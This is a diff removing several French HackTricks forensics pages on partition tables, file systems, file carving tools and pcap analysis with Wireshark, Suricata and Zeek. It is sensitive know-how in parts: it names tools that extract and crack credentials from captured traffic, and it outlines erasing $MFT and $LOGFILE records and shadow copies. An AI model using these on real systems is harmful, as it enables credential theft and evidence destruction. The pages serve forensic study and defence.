||||
#63x512 = 32256Bytes
|
||||
mount -o ro,loop,offset=32256,noatime /path/to/image.dd /media/part/
|
||||
```
|
||||
**LBA (Addressage de blocs logiques)**
|
||||
|
||||
**L'adresse de blocs logiques** (**LBA**) est un schéma courant utilisé pour **spécifier l'emplacement des blocs** de données stockées sur des dispositifs de stockage informatique, généralement des systèmes de stockage secondaires tels que les disques durs. LBA est un schéma d'adressage linéaire particulièrement simple ; **les blocs sont localisés par un index entier**, le premier bloc étant LBA 0, le deuxième LBA 1, et ainsi de suite.
|
||||
|
||||
### GPT (Table de partition GUID)
|
||||
|
||||
La Table de partition GUID, connue sous le nom de GPT, est privilégiée pour ses capacités améliorées par rapport au MBR (Master Boot Record). Distinctive pour son **identifiant unique global** pour les partitions, GPT se distingue de plusieurs manières :
|
||||
|
||||
- **Emplacement et taille** : À la fois GPT et MBR commencent au **secteur 0**. Cependant, GPT fonctionne sur **64 bits**, contrairement aux 32 bits de MBR.
|
||||
- **Limites de partition** : GPT prend en charge jusqu'à **128 partitions** sur les systèmes Windows et peut accueillir jusqu'à **9,4ZB** de données.
|
||||
- **Noms de partition** : Offre la possibilité de nommer les partitions avec jusqu'à 36 caractères Unicode.
|
||||
|
||||
**Résilience et récupération des données** :
|
||||
|
||||
- **Redondance** : Contrairement à MBR, GPT ne confine pas les données de partition et de démarrage à un seul endroit. Il réplique ces données sur le disque, améliorant ainsi l'intégrité et la résilience des données.
|
||||
- **Contrôle de redondance cyclique (CRC)** : GPT utilise le CRC pour garantir l'intégrité des données. Il surveille activement la corruption des données, et lorsqu'elle est détectée, GPT tente de récupérer les données corrompues à partir d'un autre emplacement sur le disque.
|
||||
|
||||
**MBR protecteur (LBA0)** :
|
||||
|
||||
- GPT maintient la compatibilité descendante grâce à un MBR protecteur. Cette fonctionnalité réside dans l'espace MBR hérité mais est conçue pour empêcher les utilitaires basés sur MBR plus anciens d'écraser par erreur les disques GPT, protégeant ainsi l'intégrité des données sur les disques formatés GPT.
|
||||
|
||||
.png>)
|
||||
|
||||
**MBR hybride (LBA 0 + GPT)**
|
||||
|
||||
[From Wikipedia](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
Dans les systèmes d'exploitation qui prennent en charge le **démarrage basé sur GPT via les services BIOS** plutôt que EFI, le premier secteur peut également être utilisé pour stocker la première étape du code du **bootloader**, mais **modifié** pour reconnaître les **partitions GPT**. Le bootloader dans le MBR ne doit pas supposer une taille de secteur de 512 octets.
|
||||
|
||||
**En-tête de table de partition (LBA 1)**
|
||||
|
||||
[From Wikipedia](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
L'en-tête de la table de partition définit les blocs utilisables sur le disque. Il définit également le nombre et la taille des entrées de partition qui composent la table de partition (offsets 80 et 84 dans la table).
|
||||
|
||||
| Offset | Longueur | Contenu |
|
||||
| --------- | -------- | ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8 octets | Signature ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h ou 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID_Partition_Table#cite_note-8)sur les machines little-endian) |
|
||||
| 8 (0x08) | 4 octets | Révision 1.0 (00h 00h 01h 00h) pour UEFI 2.8 |
|
||||
| 12 (0x0C) | 4 octets | Taille de l'en-tête en little endian (en octets, généralement 5Ch 00h 00h 00h ou 92 octets) |
|
||||
| 16 (0x10) | 4 octets | [CRC32](https://en.wikipedia.org/wiki/CRC32) de l'en-tête (offset +0 jusqu'à la taille de l'en-tête) en little endian, avec ce champ mis à zéro pendant le calcul |
|
||||
| 20 (0x14) | 4 octets | Réservé ; doit être zéro |
|
||||
| 24 (0x18) | 8 octets | LBA actuel (emplacement de cette copie de l'en-tête) |
|
||||
| 32 (0x20) | 8 octets | LBA de sauvegarde (emplacement de l'autre copie de l'en-tête) |
|
||||
| 40 (0x28) | 8 octets | Premier LBA utilisable pour les partitions (dernier LBA de la table de partition principale + 1) |
|
||||
| 48 (0x30) | 8 octets | Dernier LBA utilisable (premier LBA de la table de partition secondaire − 1) |
|
||||
| 56 (0x38) | 16 octets | GUID du disque en endian mixte |
|
||||
| 72 (0x48) | 8 octets | LBA de départ d'un tableau d'entrées de partition (toujours 2 dans la copie principale) |
|
||||
| 80 (0x50) | 4 octets | Nombre d'entrées de partition dans le tableau |
|
||||
| 84 (0x54) | 4 octets | Taille d'une seule entrée de partition (généralement 80h ou 128) |
|
||||
| 88 (0x58) | 4 octets | CRC32 du tableau d'entrées de partition en little endian |
|
||||
| 92 (0x5C) | \* | Réservé ; doit être des zéros pour le reste du bloc (420 octets pour une taille de secteur de 512 octets ; mais peut être plus avec des tailles de secteur plus grandes) |
|
||||
|
||||
**Entrées de partition (LBA 2–33)**
|
||||
|
||||
| Format d'entrée de partition GUID | | |
|
||||
| --------------------------------- | -------- | ------------------------------------------------------------------------------------------------------------- |
|
||||
| Offset | Longueur | Contenu |
|
||||
| 0 (0x00) | 16 octets | [Type de partition GUID](https://en.wikipedia.org/wiki/GUID_Partition_Table#Partition_type_GUIDs) (endian mixte) |
|
||||
| 16 (0x10) | 16 octets | GUID de partition unique (endian mixte) |
|
||||
| 32 (0x20) | 8 octets | Premier LBA ([little endian](https://en.wikipedia.org/wiki/Little_endian)) |
|
||||
| 40 (0x28) | 8 octets | Dernier LBA (inclusif, généralement impair) |
|
||||
| 48 (0x30) | 8 octets | Drapeaux d'attributs (par exemple, le bit 60 désigne lecture seule) |
|
||||
| 56 (0x38) | 72 octets | Nom de la partition (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE unités de code) |
|
||||
|
||||
**Types de partitions**
|
||||
|
||||
.png>)
|
||||
|
||||
Plus de types de partitions sur [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
### Inspection
|
||||
|
||||
Après avoir monté l'image d'analyse avec [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), vous pouvez inspecter le premier secteur à l'aide de l'outil Windows [**Active Disk Editor**](https://www.disk-editor.org/index.html)**.** Dans l'image suivante, un **MBR** a été détecté sur le **secteur 0** et interprété :
|
||||
|
||||
.png>)
|
||||
|
||||
S'il s'agissait d'une **table GPT au lieu d'un MBR**, la signature _EFI PART_ devrait apparaître dans le **secteur 1** (qui dans l'image précédente est vide).
|
||||
|
||||
## Systèmes de fichiers
|
||||
|
||||
### Liste des systèmes de fichiers Windows
|
||||
|
||||
- **FAT12/16** : MSDOS, WIN95/98/NT/200
|
||||
- **FAT32** : 95/2000/XP/2003/VISTA/7/8/10
|
||||
- **ExFAT** : 2008/2012/2016/VISTA/7/8/10
|
||||
- **NTFS** : XP/2003/2008/2012/VISTA/7/8/10
|
||||
- **ReFS** : 2012/2016
|
||||
|
||||
### FAT
|
||||
|
||||
Le système de fichiers **FAT (Table d'allocation de fichiers)** est conçu autour de son composant principal, la table d'allocation de fichiers, positionnée au début du volume. Ce système protège les données en maintenant **deux copies** de la table, garantissant l'intégrité des données même si l'une est corrompue. La table, ainsi que le dossier racine, doit être dans un **emplacement fixe**, crucial pour le processus de démarrage du système.
|
||||
|
||||
L'unité de stockage de base du système de fichiers est un **cluster, généralement 512B**, comprenant plusieurs secteurs. FAT a évolué à travers des versions :
|
||||
|
||||
- **FAT12**, prenant en charge des adresses de cluster de 12 bits et gérant jusqu'à 4078 clusters (4084 avec UNIX).
|
||||
- **FAT16**, améliorant à des adresses de 16 bits, permettant ainsi d'accueillir jusqu'à 65 517 clusters.
|
||||
- **FAT32**, avançant encore avec des adresses de 32 bits, permettant un impressionnant 268 435 456 clusters par volume.
|
||||
|
||||
Une limitation significative à travers les versions de FAT est la **taille maximale de fichier de 4 Go**, imposée par le champ de 32 bits utilisé pour le stockage de la taille des fichiers.
|
||||
|
||||
Les composants clés du répertoire racine, en particulier pour FAT12 et FAT16, incluent :
|
||||
|
||||
- **Nom de fichier/dossier** (jusqu'à 8 caractères)
|
||||
- **Attributs**
|
||||
- **Dates de création, de modification et du dernier accès**
|
||||
- **Adresse de la table FAT** (indiquant le cluster de départ du fichier)
|
||||
- **Taille du fichier**
|
||||
|
||||
### EXT
|
||||
|
||||
**Ext2** est le système de fichiers le plus courant pour les **partitions non journaling** (**partitions qui ne changent pas beaucoup**) comme la partition de démarrage. **Ext3/4** sont **journaling** et sont généralement utilisés pour le **reste des partitions**.
|
||||
|
||||
## **Métadonnées**
|
||||
|
||||
Certains fichiers contiennent des métadonnées. Ces informations concernent le contenu du fichier qui peuvent parfois être intéressantes pour un analyste car, selon le type de fichier, elles peuvent contenir des informations telles que :
|
||||
|
||||
- Titre
|
||||
- Version de MS Office utilisée
|
||||
- Auteur
|
||||
- Dates de création et de dernière modification
|
||||
- Modèle de l'appareil photo
|
||||
- Coordonnées GPS
|
||||
- Informations sur l'image
|
||||
|
||||
Vous pouvez utiliser des outils comme [**exiftool**](https://exiftool.org) et [**Metadiver**](https://www.easymetadata.com/metadiver-2/) pour obtenir les métadonnées d'un fichier.
|
||||
|
||||
## **Récupération de fichiers supprimés**
|
||||
|
||||
### Fichiers supprimés enregistrés
|
||||
|
||||
Comme vu précédemment, il existe plusieurs endroits où le fichier est encore sauvegardé après avoir été "supprimé". Cela est dû au fait que, généralement, la suppression d'un fichier d'un système de fichiers ne fait que le marquer comme supprimé, mais les données ne sont pas touchées. Il est donc possible d'inspecter les registres des fichiers (comme le MFT) et de trouver les fichiers supprimés.
|
||||
|
||||
De plus, le système d'exploitation enregistre généralement beaucoup d'informations sur les modifications du système de fichiers et les sauvegardes, il est donc possible d'essayer de les utiliser pour récupérer le fichier ou autant d'informations que possible.
|
||||
|
||||
{{#ref}}
|
||||
file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
### **Carving de fichiers**
|
||||
|
||||
Le **file carving** est une technique qui tente de **trouver des fichiers dans la masse de données**. Il existe 3 principales manières dont des outils comme celui-ci fonctionnent : **Basé sur les en-têtes et pieds de page des types de fichiers**, basé sur les **structures** des types de fichiers et basé sur le **contenu** lui-même.
|
||||
|
||||
Notez que cette technique **ne fonctionne pas pour récupérer des fichiers fragmentés**. Si un fichier **n'est pas stocké dans des secteurs contigus**, alors cette technique ne pourra pas le trouver ou au moins une partie de celui-ci.
|
||||
|
||||
Il existe plusieurs outils que vous pouvez utiliser pour le file carving en indiquant les types de fichiers que vous souhaitez rechercher.
|
||||
|
||||
{{#ref}}
|
||||
file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
### Carving de flux de données **C**
|
||||
|
||||
Le carving de flux de données est similaire au file carving mais **au lieu de rechercher des fichiers complets, il recherche des fragments intéressants** d'informations.\
|
||||
Par exemple, au lieu de rechercher un fichier complet contenant des URL enregistrées, cette technique recherchera des URL.
|
||||
|
||||
{{#ref}}
|
||||
file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
### Suppression sécurisée
|
||||
|
||||
Évidemment, il existe des moyens de **"supprimer en toute sécurité" des fichiers et une partie des journaux les concernant**. Par exemple, il est possible de **réécrire le contenu** d'un fichier avec des données inutiles plusieurs fois, puis de **supprimer** les **journaux** du **$MFT** et **$LOGFILE** concernant le fichier, et de **supprimer les copies de l'ombre du volume**.\
|
||||
Vous pouvez remarquer qu'en effectuant cette action, il peut y avoir **d'autres parties où l'existence du fichier est toujours enregistrée**, et c'est vrai, et une partie du travail des professionnels de l'analyse judiciaire est de les trouver.
|
||||
|
||||
## Références
|
||||
|
||||
- [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
- [http://ntfs.com/ntfs-permissions.htm](http://ntfs.com/ntfs-permissions.htm)
|
||||
- [https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html](https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html)
|
||||
- [https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service](https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service)
|
||||
- **iHackLabs Certified Digital Forensics Windows**
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,87 +0,0 @@
|
||||
# File/Data Carving & Recovery Tools
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Outils de Carving & de Récupération
|
||||
|
||||
Plus d'outils sur [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
|
||||
|
||||
### Autopsy
|
||||
|
||||
L'outil le plus couramment utilisé en criminalistique pour extraire des fichiers d'images est [**Autopsy**](https://www.autopsy.com/download/). Téléchargez-le, installez-le et faites-lui ingérer le fichier pour trouver des fichiers "cachés". Notez qu'Autopsy est conçu pour prendre en charge les images disque et d'autres types d'images, mais pas les fichiers simples.
|
||||
|
||||
### Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||
|
||||
**Binwalk** est un outil pour analyser des fichiers binaires afin de trouver du contenu intégré. Il est installable via `apt` et sa source est sur [GitHub](https://github.com/ReFirmLabs/binwalk).
|
||||
|
||||
**Commandes utiles**:
|
||||
```bash
|
||||
sudo apt install binwalk #Insllation
|
||||
binwalk file #Displays the embedded data in the given file
|
||||
binwalk -e file #Displays and extracts some files from the given file
|
||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||
```
|
||||
### Foremost
|
||||
|
||||
Un autre outil courant pour trouver des fichiers cachés est **foremost**. Vous pouvez trouver le fichier de configuration de foremost dans `/etc/foremost.conf`. Si vous souhaitez simplement rechercher des fichiers spécifiques, décommentez-les. Si vous ne décommentez rien, foremost recherchera ses types de fichiers configurés par défaut.
|
||||
```bash
|
||||
sudo apt-get install foremost
|
||||
foremost -v -i file.img -o output
|
||||
#Discovered files will appear inside the folder "output"
|
||||
```
|
||||
### **Scalpel**
|
||||
|
||||
**Scalpel** est un autre outil qui peut être utilisé pour trouver et extraire **des fichiers intégrés dans un fichier**. Dans ce cas, vous devrez décommenter dans le fichier de configuration (_/etc/scalpel/scalpel.conf_) les types de fichiers que vous souhaitez qu'il extraye.
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
scalpel file.img -o output
|
||||
```
|
||||
### Bulk Extractor
|
||||
|
||||
Cet outil est inclus dans Kali, mais vous pouvez le trouver ici : [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
Cet outil peut analyser une image et **extraire des pcaps** à l'intérieur, **des informations réseau (URLs, domaines, IPs, MACs, mails)** et d'autres **fichiers**. Vous n'avez qu'à faire :
|
||||
```
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
Naviguez à travers **toutes les informations** que l'outil a rassemblées (mots de passe ?), **analysez** les **paquets** (lisez[ **Analyse des Pcaps**](../pcap-inspection/index.html)), recherchez des **domaines étranges** (domaines liés à des **malwares** ou **inexistants**).
|
||||
|
||||
### PhotoRec
|
||||
|
||||
Vous pouvez le trouver sur [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
|
||||
Il est disponible en versions GUI et CLI. Vous pouvez sélectionner les **types de fichiers** que vous souhaitez que PhotoRec recherche.
|
||||
|
||||
.png>)
|
||||
|
||||
### binvis
|
||||
|
||||
Vérifiez le [code](https://code.google.com/archive/p/binvis/) et la [page web de l'outil](https://binvis.io/#/).
|
||||
|
||||
#### Fonctionnalités de BinVis
|
||||
|
||||
- Visualiseur de **structure** visuel et actif
|
||||
- Plusieurs graphiques pour différents points de focalisation
|
||||
- Focalisation sur des portions d'un échantillon
|
||||
- **Voir les chaînes et ressources**, dans des exécutables PE ou ELF par exemple
|
||||
- Obtenir des **modèles** pour la cryptanalyse sur des fichiers
|
||||
- **Repérer** des algorithmes de packer ou d'encodeur
|
||||
- **Identifier** la stéganographie par des motifs
|
||||
- **Différenciation** binaire visuelle
|
||||
|
||||
BinVis est un excellent **point de départ pour se familiariser avec une cible inconnue** dans un scénario de black-boxing.
|
||||
|
||||
## Outils de Data Carving spécifiques
|
||||
|
||||
### FindAES
|
||||
|
||||
Recherche des clés AES en cherchant leurs plannings de clés. Capable de trouver des clés de 128, 192 et 256 bits, telles que celles utilisées par TrueCrypt et BitLocker.
|
||||
|
||||
Téléchargez [ici](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
## Outils complémentaires
|
||||
|
||||
Vous pouvez utiliser [**viu** ](https://github.com/atanunq/viu) pour voir des images depuis le terminal.\
|
||||
Vous pouvez utiliser l'outil en ligne de commande linux **pdftotext** pour transformer un pdf en texte et le lire.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,66 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
# Outils de carving
|
||||
|
||||
## Autopsy
|
||||
|
||||
L'outil le plus couramment utilisé en criminalistique pour extraire des fichiers d'images est [**Autopsy**](https://www.autopsy.com/download/). Téléchargez-le, installez-le et faites-lui ingérer le fichier pour trouver des fichiers "cachés". Notez qu'Autopsy est conçu pour prendre en charge les images disque et d'autres types d'images, mais pas les fichiers simples.
|
||||
|
||||
## Binwalk <a id="binwalk"></a>
|
||||
|
||||
**Binwalk** est un outil pour rechercher des fichiers binaires comme des images et des fichiers audio à la recherche de fichiers et de données intégrés.
|
||||
Il peut être installé avec `apt`, cependant la [source](https://github.com/ReFirmLabs/binwalk) peut être trouvée sur github.
|
||||
**Commandes utiles**:
|
||||
```bash
|
||||
sudo apt install binwalk #Insllation
|
||||
binwalk file #Displays the embedded data in the given file
|
||||
binwalk -e file #Displays and extracts some files from the given file
|
||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||
```
|
||||
## Foremost
|
||||
|
||||
Un autre outil courant pour trouver des fichiers cachés est **foremost**. Vous pouvez trouver le fichier de configuration de foremost dans `/etc/foremost.conf`. Si vous souhaitez simplement rechercher des fichiers spécifiques, décommentez-les. Si vous ne décommentez rien, foremost recherchera ses types de fichiers configurés par défaut.
|
||||
```bash
|
||||
sudo apt-get install foremost
|
||||
foremost -v -i file.img -o output
|
||||
#Discovered files will appear inside the folder "output"
|
||||
```
|
||||
## **Scalpel**
|
||||
|
||||
**Scalpel** est un autre outil qui peut être utilisé pour trouver et extraire **des fichiers intégrés dans un fichier**. Dans ce cas, vous devrez décommenter dans le fichier de configuration \(_/etc/scalpel/scalpel.conf_\) les types de fichiers que vous souhaitez extraire.
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
scalpel file.img -o output
|
||||
```
|
||||
## Bulk Extractor
|
||||
|
||||
Cet outil est inclus dans Kali, mais vous pouvez le trouver ici : [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
Cet outil peut analyser une image et **extraire des pcaps** à l'intérieur, **des informations réseau (URLs, domaines, IPs, MACs, mails)** et plus **de fichiers**. Vous n'avez qu'à faire :
|
||||
```text
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
Naviguez à travers **toutes les informations** que l'outil a rassemblées \(mots de passe ?\), **analysez** les **paquets** \(lisez [ **Analyse des Pcaps**](../pcap-inspection/index.html)\), recherchez des **domaines étranges** \(domaines liés à **des logiciels malveillants** ou **inexistants**\).
|
||||
|
||||
## PhotoRec
|
||||
|
||||
Vous pouvez le trouver sur [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
|
||||
Il est disponible en version GUI et CLI. Vous pouvez sélectionner les **types de fichiers** que vous souhaitez que PhotoRec recherche.
|
||||
|
||||

|
||||
|
||||
# Outils de Carving de Données Spécifiques
|
||||
|
||||
## FindAES
|
||||
|
||||
Recherche des clés AES en cherchant leurs plannings de clés. Capable de trouver des clés de 128, 192 et 256 bits, telles que celles utilisées par TrueCrypt et BitLocker.
|
||||
|
||||
Téléchargez [ici](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
# Outils Complémentaires
|
||||
|
||||
Vous pouvez utiliser [**viu** ](https://github.com/atanunq/viu) pour voir des images depuis le terminal.
|
||||
Vous pouvez utiliser l'outil en ligne de commande linux **pdftotext** pour transformer un pdf en texte et le lire.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,212 +0,0 @@
|
||||
# Inspection de Pcap
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
> [!NOTE]
|
||||
> Une note sur **PCAP** vs **PCAPNG** : il existe deux versions du format de fichier PCAP ; **PCAPNG est plus récent et n'est pas pris en charge par tous les outils**. Vous devrez peut-être convertir un fichier de PCAPNG en PCAP en utilisant Wireshark ou un autre outil compatible, afin de pouvoir travailler avec dans certains autres outils.
|
||||
|
||||
## Outils en ligne pour les pcaps
|
||||
|
||||
- Si l'en-tête de votre pcap est **cassé**, vous devriez essayer de le **réparer** en utilisant : [http://f00l.de/hacking/**pcapfix.php**](http://f00l.de/hacking/pcapfix.php)
|
||||
- Extraire des **informations** et rechercher des **malwares** à l'intérieur d'un pcap dans [**PacketTotal**](https://packettotal.com)
|
||||
- Rechercher une **activité malveillante** en utilisant [**www.virustotal.com**](https://www.virustotal.com) et [**www.hybrid-analysis.com**](https://www.hybrid-analysis.com)
|
||||
|
||||
## Extraire des informations
|
||||
|
||||
Les outils suivants sont utiles pour extraire des statistiques, des fichiers, etc.
|
||||
|
||||
### Wireshark
|
||||
|
||||
> [!NOTE]
|
||||
> **Si vous allez analyser un PCAP, vous devez essentiellement savoir comment utiliser Wireshark**
|
||||
|
||||
Vous pouvez trouver quelques astuces Wireshark dans :
|
||||
|
||||
{{#ref}}
|
||||
wireshark-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
### Xplico Framework
|
||||
|
||||
[**Xplico** ](https://github.com/xplico/xplico)_(uniquement linux)_ peut **analyser** un **pcap** et extraire des informations à partir de celui-ci. Par exemple, à partir d'un fichier pcap, Xplico extrait chaque e-mail (protocoles POP, IMAP et SMTP), tout le contenu HTTP, chaque appel VoIP (SIP), FTP, TFTP, et ainsi de suite.
|
||||
|
||||
**Installer**
|
||||
```bash
|
||||
sudo bash -c 'echo "deb http://repo.xplico.org/ $(lsb_release -s -c) main" /etc/apt/sources.list'
|
||||
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 791C25CE
|
||||
sudo apt-get update
|
||||
sudo apt-get install xplico
|
||||
```
|
||||
**Exécuter**
|
||||
```
|
||||
/etc/init.d/apache2 restart
|
||||
/etc/init.d/xplico start
|
||||
```
|
||||
Accédez à _**127.0.0.1:9876**_ avec les identifiants _**xplico:xplico**_
|
||||
|
||||
Ensuite, créez un **nouveau cas**, créez une **nouvelle session** à l'intérieur du cas et **téléchargez le fichier pcap**.
|
||||
|
||||
### NetworkMiner
|
||||
|
||||
Comme Xplico, c'est un outil pour **analyser et extraire des objets des pcaps**. Il a une édition gratuite que vous pouvez **télécharger** [**ici**](https://www.netresec.com/?page=NetworkMiner). Il fonctionne sous **Windows**.\
|
||||
Cet outil est également utile pour obtenir **d'autres informations analysées** à partir des paquets afin de pouvoir savoir ce qui se passait de manière **plus rapide**.
|
||||
|
||||
### NetWitness Investigator
|
||||
|
||||
Vous pouvez télécharger [**NetWitness Investigator depuis ici**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(Il fonctionne sous Windows)**.\
|
||||
C'est un autre outil utile qui **analyse les paquets** et trie les informations de manière utile pour **savoir ce qui se passe à l'intérieur**.
|
||||
|
||||
### [BruteShark](https://github.com/odedshimon/BruteShark)
|
||||
|
||||
- Extraction et encodage des noms d'utilisateur et des mots de passe (HTTP, FTP, Telnet, IMAP, SMTP...)
|
||||
- Extraire les hachages d'authentification et les craquer en utilisant Hashcat (Kerberos, NTLM, CRAM-MD5, HTTP-Digest...)
|
||||
- Construire un diagramme de réseau visuel (Nœuds et utilisateurs du réseau)
|
||||
- Extraire les requêtes DNS
|
||||
- Reconstruire toutes les sessions TCP et UDP
|
||||
- File Carving
|
||||
|
||||
### Capinfos
|
||||
```
|
||||
capinfos capture.pcap
|
||||
```
|
||||
### Ngrep
|
||||
|
||||
Si vous **cherchez** **quelque chose** à l'intérieur du pcap, vous pouvez utiliser **ngrep**. Voici un exemple utilisant les filtres principaux :
|
||||
```bash
|
||||
ngrep -I packets.pcap "^GET" "port 80 and tcp and host 192.168 and dst host 192.168 and src host 192.168"
|
||||
```
|
||||
### Carving
|
||||
|
||||
L'utilisation de techniques de carving courantes peut être utile pour extraire des fichiers et des informations du pcap :
|
||||
|
||||
{{#ref}}
|
||||
../partitions-file-systems-carving/file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
### Capturing credentials
|
||||
|
||||
Vous pouvez utiliser des outils comme [https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz) pour analyser les identifiants à partir d'un pcap ou d'une interface en direct.
|
||||
|
||||
## Check Exploits/Malware
|
||||
|
||||
### Suricata
|
||||
|
||||
**Installer et configurer**
|
||||
```
|
||||
apt-get install suricata
|
||||
apt-get install oinkmaster
|
||||
echo "url = http://rules.emergingthreats.net/open/suricata/emerging.rules.tar.gz" >> /etc/oinkmaster.conf
|
||||
oinkmaster -C /etc/oinkmaster.conf -o /etc/suricata/rules
|
||||
```
|
||||
**Vérifier pcap**
|
||||
```
|
||||
suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
|
||||
```
|
||||
### YaraPcap
|
||||
|
||||
[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) est un outil qui
|
||||
|
||||
- Lit un fichier PCAP et extrait les flux Http.
|
||||
- gzip décompresse tous les flux compressés
|
||||
- Scanne chaque fichier avec yara
|
||||
- Écrit un rapport.txt
|
||||
- Enregistre éventuellement les fichiers correspondants dans un répertoire
|
||||
|
||||
### Analyse de Malware
|
||||
|
||||
Vérifiez si vous pouvez trouver une empreinte d'un malware connu :
|
||||
|
||||
{{#ref}}
|
||||
../malware-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
## Zeek
|
||||
|
||||
> [Zeek](https://docs.zeek.org/en/master/about.html) est un analyseur de trafic réseau passif et open-source. De nombreux opérateurs utilisent Zeek comme Moniteur de Sécurité Réseau (NSM) pour soutenir les enquêtes sur des activités suspectes ou malveillantes. Zeek prend également en charge un large éventail de tâches d'analyse de trafic au-delà du domaine de la sécurité, y compris la mesure de performance et le dépannage.
|
||||
|
||||
En gros, les journaux créés par `zeek` ne sont pas des **pcaps**. Par conséquent, vous devrez utiliser **d'autres outils** pour analyser les journaux où se trouvent les **informations** sur les pcaps.
|
||||
|
||||
### Informations sur les Connexions
|
||||
```bash
|
||||
#Get info about longest connections (add "grep udp" to see only udp traffic)
|
||||
#The longest connection might be of malware (constant reverse shell?)
|
||||
cat conn.log | zeek-cut id.orig_h id.orig_p id.resp_h id.resp_p proto service duration | sort -nrk 7 | head -n 10
|
||||
|
||||
10.55.100.100 49778 65.52.108.225 443 tcp - 86222.365445
|
||||
10.55.100.107 56099 111.221.29.113 443 tcp - 86220.126151
|
||||
10.55.100.110 60168 40.77.229.82 443 tcp - 86160.119664
|
||||
|
||||
|
||||
#Improve the metrics by summing up the total duration time for connections that have the same destination IP and Port.
|
||||
cat conn.log | zeek-cut id.orig_h id.resp_h id.resp_p proto duration | awk 'BEGIN{ FS="\t" } { arr[$1 FS $2 FS $3 FS $4] += $5 } END{ for (key in arr) printf "%s%s%s\n", key, FS, arr[key] }' | sort -nrk 5 | head -n 10
|
||||
|
||||
10.55.100.100 65.52.108.225 443 tcp 86222.4
|
||||
10.55.100.107 111.221.29.113 443 tcp 86220.1
|
||||
10.55.100.110 40.77.229.82 443 tcp 86160.1
|
||||
|
||||
#Get the number of connections summed up per each line
|
||||
cat conn.log | zeek-cut id.orig_h id.resp_h duration | awk 'BEGIN{ FS="\t" } { arr[$1 FS $2] += $3; count[$1 FS $2] += 1 } END{ for (key in arr) printf "%s%s%s%s%s\n", key, FS, count[key], FS, arr[key] }' | sort -nrk 4 | head -n 10
|
||||
|
||||
10.55.100.100 65.52.108.225 1 86222.4
|
||||
10.55.100.107 111.221.29.113 1 86220.1
|
||||
10.55.100.110 40.77.229.82 134 86160.1
|
||||
|
||||
#Check if any IP is connecting to 1.1.1.1
|
||||
cat conn.log | zeek-cut id.orig_h id.resp_h id.resp_p proto service | grep '1.1.1.1' | sort | uniq -c
|
||||
|
||||
#Get number of connections per source IP, dest IP and dest Port
|
||||
cat conn.log | zeek-cut id.orig_h id.resp_h id.resp_p proto | awk 'BEGIN{ FS="\t" } { arr[$1 FS $2 FS $3 FS $4] += 1 } END{ for (key in arr) printf "%s%s%s\n", key, FS, arr[key] }' | sort -nrk 5 | head -n 10
|
||||
|
||||
|
||||
# RITA
|
||||
#Something similar can be done with the tool rita
|
||||
rita show-long-connections -H --limit 10 zeek_logs
|
||||
|
||||
+---------------+----------------+--------------------------+----------------+
|
||||
| SOURCE IP | DESTINATION IP | DSTPORT:PROTOCOL:SERVICE | DURATION |
|
||||
+---------------+----------------+--------------------------+----------------+
|
||||
| 10.55.100.100 | 65.52.108.225 | 443:tcp:- | 23h57m2.3655s |
|
||||
| 10.55.100.107 | 111.221.29.113 | 443:tcp:- | 23h57m0.1262s |
|
||||
| 10.55.100.110 | 40.77.229.82 | 443:tcp:- | 23h56m0.1197s |
|
||||
|
||||
#Get connections info from rita
|
||||
rita show-beacons zeek_logs | head -n 10
|
||||
